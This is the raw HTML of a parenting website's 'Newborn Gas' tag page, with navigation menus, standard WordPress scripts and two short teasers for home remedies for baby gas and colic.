

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/tag/newborn-gas/
body_size: 59436
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Newborn Gas &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Newborn Gas Tag Feed" href="https://momcomindia.info/tag/newborn-gas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/tags/236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>
	
    <main>
        <div class="container">
            <!-- Breadcrumb  -->
            <nav aria-label="breadcrumb">
                <ol style="margin-top: 40px;" class="breadcrumb">
                    <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to MomComIndia." href="https://momcomindia.info" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&gt;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Newborn Gas</span><meta property="url" content="https://momcomindia.info/tag/newborn-gas/"><meta property="position" content="2"></span>                </ol>
            </nav>

            <!-- Middle Section -->
            <div class="middle-section">
                <div class="container_main">
                    <div class="container_left">
                        <section class="article-section">

                            
                            <article>

                                                                    <h1 class="article-type">Newborn Gas</h1>
                                    <p class="article-brief"></p>

                                
                                
                                    <div class="article-grid">
                                        <div class="row" id="ajax-posts">

                                            
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/hing-solution-for-baby-gas-relief-tried-tested-home-remedy/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/03/Screenshot-2021-03-17-at-1.43.41-AM-2-394x246.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Mar 16,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/hing-solution-for-baby-gas-relief-tried-tested-home-remedy/">Hing Solution For Baby Gas Relief | Tried &#038...</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>A quick and easy home remedy to ease colic/gas discomfort for your baby. This is an age old tried & tested method which has not only worked for me but has helped over 8 lakh of my YouTube subscribers, they all have vouched for it's effectiveness.<br />
► ये आर्टिकल बच्चों में होने वाले गैस के ऊपर है और इंग्लिश में है, हिंदी में जानकारी के लिए...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/hing-solution-for-baby-gas-relief-tried-tested-home-remedy/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/5-home-remedies-for-baby-colic-or-gas/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/03/DSC_1998-394x263.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Mar 15,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/5-home-remedies-for-baby-colic-or-gas/">5 Home Remedies for Baby Colic or Gas</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>Gas or Colic in Newborn Baby is very common, if your Baby is crying excessively, is unable to take a peaceful nap or not taking feeds properly, there are chances that they may be suffering from Gas or Colic. This article will help new parents avoid and ease baby colic/gas discomfort. A handy guide to keep your baby happy and free from it.</p>...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/5-home-remedies-for-baby-colic-or-gas/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                                                        </div>
                                    </div>

                                

                                <!-- Count tag Post -->
                                                                <!-- End -->


                            </article>
                        </section>
                    </div>
                    <div class="container_right">
                        <section class="right-section sidebar_artical">

